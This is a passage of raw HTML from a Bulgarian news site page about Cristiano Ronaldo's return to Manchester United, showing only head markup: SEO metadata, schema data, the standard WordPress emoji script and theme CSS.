

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/
body_size: 27311
content:
<!DOCTYPE html>
<html lang="bg-BG" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Сензация! Кристиано се завърна в Юнайтед - Novapress - Директните новини Днес</title>
	<meta name="description" content="Сензация! Кристиано се завърна в Юнайтед" />
	<link rel="canonical" href="https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сензация! Кристиано се завърна в Юнайтед - Novapress - Директните новини Днес" />
	<meta property="og:description" content="Сензация! Кристиано се завърна в Юнайтед" />
	<meta property="og:url" content="https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/" />
	<meta property="og:site_name" content="Novapress - Директните новини Днес" />
	<meta property="article:publisher" content="https://www.facebook.com/Novapress.bg/" />
	<meta property="article:published_time" content="2021-08-27T16:13:21+00:00" />
	<meta property="article:modified_time" content="2021-08-27T16:13:33+00:00" />
	<meta property="og:image" content="https://novapress.today/wp-content/uploads/2021/08/1621610398_404570_1621610792_noticia_normal.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Novapress Today" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Novapress Today" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/#article","isPartOf":{"@id":"https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/"},"author":{"name":"Novapress Today","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b"},"headline":"Сензация! Кристиано се завърна в Юнайтед","datePublished":"2021-08-27T16:13:21+00:00","dateModified":"2021-08-27T16:13:33+00:00","mainEntityOfPage":{"@id":"https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/"},"wordCount":90,"publisher":{"@id":"https://novapress.today/#organization"},"image":{"@id":"https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2021/08/1621610398_404570_1621610792_noticia_normal.jpg","keywords":["Кристиано Роналдо","ТОП"],"articleSection":["Спорт"],"inLanguage":"bg-BG"},{"@type":"WebPage","@id":"https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/","url":"https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/","name":"Сензация! Кристиано се завърна в Юнайтед - Novapress - Директните новини Днес","isPartOf":{"@id":"https://novapress.today/#website"},"primaryImageOfPage":{"@id":"https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/#primaryimage"},"image":{"@id":"https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2021/08/1621610398_404570_1621610792_noticia_normal.jpg","datePublished":"2021-08-27T16:13:21+00:00","dateModified":"2021-08-27T16:13:33+00:00","description":"Сензация! Кристиано се завърна в Юнайтед","breadcrumb":{"@id":"https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/"]}]},{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/#primaryimage","url":"https://novapress.today/wp-content/uploads/2021/08/1621610398_404570_1621610792_noticia_normal.jpg","contentUrl":"https://novapress.today/wp-content/uploads/2021/08/1621610398_404570_1621610792_noticia_normal.jpg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Начало","item":"https://novapress.today/"},{"@type":"ListItem","position":2,"name":"Сензация! Кристиано се завърна в Юнайтед"}]},{"@type":"WebSite","@id":"https://novapress.today/#website","url":"https://novapress.today/","name":"Novapress - Директните новини Днес","description":"Директните новини Днес","publisher":{"@id":"https://novapress.today/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novapress.today/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://novapress.today/#organization","name":"Novapress.today","alternateName":"Novapress","url":"https://novapress.today/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/logo/image/","url":"https://novapress.today/wp-content/uploads/2020/11/np3.png","contentUrl":"https://novapress.today/wp-content/uploads/2020/11/np3.png","width":519,"height":515,"caption":"Novapress.today"},"image":{"@id":"https://novapress.today/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Novapress.bg/","https://www.instagram.com/novapress.bg/"]},{"@type":"Person","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b","name":"Novapress Today","image":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","caption":"Novapress Today"},"sameAs":["https://novapress.today/"],"url":"https://novapress.today/author/novapress/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; Поток" href="https://novapress.today/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; поток за коментари" href="https://novapress.today/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/novapress.today\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novapress.today/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cb2026;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://novapress.today/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://novapress.today/wp-admin/css/color-picker.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/colorbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-theme-697b111902e3f-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}html #main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #45c92e;--dark-brand-color: #139700;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 69,201,46,0.7);}html :root:root{--brand-color: #45c92e;--dark-brand-color: #139700;--bright-color: #FFFFFF;--base-color: #2c2f34;}html #reading-position-indicator{box-shadow: 0 0 10px rgba( 69,201,46,0.7);}html #header-notification-bar{background: var( --tie-preset-gradient-13 );}html #header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}html #header-notification-bar{--tie-buttons-text: #000000;}html .tie-cat-2,html .tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-2:after{border-top-color:#e67e22 !important;}html .tie-cat-2:hover{background-color:#c86004 !important;}html .tie-cat-2:hover:after{border-top-color:#c86004 !important;}html .tie-cat-11,html .tie-cat-item-11 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-11:after{border-top-color:#e67e22 !important;}html .tie-cat-11:hover{background-color:#c86004 !important;}html .tie-cat-11:hover:after{border-top-color:#c86004 !important;}html .tie-cat-14,html .tie-cat-item-14 > span{background-color:#e67e22 !important;color:#FFFFFF 